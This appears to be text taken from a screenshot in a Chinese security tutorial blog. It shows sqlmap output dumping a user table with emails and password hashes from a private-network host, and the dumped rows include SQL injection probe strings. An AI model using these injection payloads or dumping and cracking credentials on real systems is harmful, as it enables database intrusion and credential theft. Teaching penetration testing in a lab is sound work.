 管理员: sqlmap.py
[09:33:06] [INFO] recognized possible password hashes in column 'userpassword'
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N]
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: tourdata
Table: userb
[10 entries]
+------------------------------------+----------+------------------+
| email | Username | userpassword |
+------------------------------------+----------+------------------+
| ' and 'barfoo'='foobar' -- | <blank> | 8f00b204e9800998 |
| 1 | <blank> | d81896afbf0545cb |
| 1 anD 53='-- | 1 | a0b923820dcc509a |
| 1' anD 53=47 -- | 1 | a0b923820dcc509a |
| 1' anD len(1)=1 and ascii(1)=48 -- | 1 | a0b923820dcc509a |
| 1' anD len(1)=2 and ascii(1)=49 -- | 1 | a0b923820dcc509a |
| 1%' anD 53=47 -- | 1 | a0b923820dcc509a |
| 1%' anD 53=53 -- | 1 | a0b923820dcc509a |
| 111-222-1933email@address.tst | test | 6f1a9559e086bdd4 |
| 123456@qq.com | 1.asp | 49ba59abbe56e057 |
+------------------------------------+----------+------------------+
[09:33:11] [INFO] table 'tourdata.dbo.userb' dumped to CSV file 'C:\Users\flygon
\.sqlmap\output\192.168.1.150\dump\tourdata\userb.csv'
[09:33:11] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[09:33:11] [INFO] fetched data logged to text files under 'C:\Users\flygon\.sqlm
ap\output\192.168.1.150'
[*] shutting down at 09:33:11
娜璋AI安全之家
C:\Python27\sqlmap>
http://blog.csdn.net/zgyulongfei